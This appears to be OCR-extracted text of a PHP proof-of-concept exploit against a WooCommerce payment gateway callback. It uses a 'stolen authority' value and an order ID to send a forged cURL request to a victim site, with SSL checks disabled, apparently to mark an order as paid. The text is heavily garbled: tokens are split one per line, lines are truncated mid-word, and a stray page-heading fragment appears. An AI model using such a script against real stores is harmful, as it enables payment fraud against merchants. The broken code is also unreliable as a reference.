
<?php
// CONFIGURATION
$target_url
=
'https://victim-site.com/'
;
// 
$stolen_authority
=
'A00000000000000000000000
$target_order_id
=
123
;
// The order ID the a
// The callback endpoint is typically accesse
// The exact URL pattern may vary; common pat
// This PoC assumes the order ID is passed vi
$callback_url
=
$target_url
.
'?wc-api=WC_Gat
$ch
=
curl_init
(
)
;
curl_setopt
(
$ch
,
CURLOPT_URL
,
$callback_url
)
;
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
true
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
fals
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYHOST
,
fals
Frequently Asked
// Execute the request to trigger the vulnera
$response
=
curl_exec
(
$ch
)
;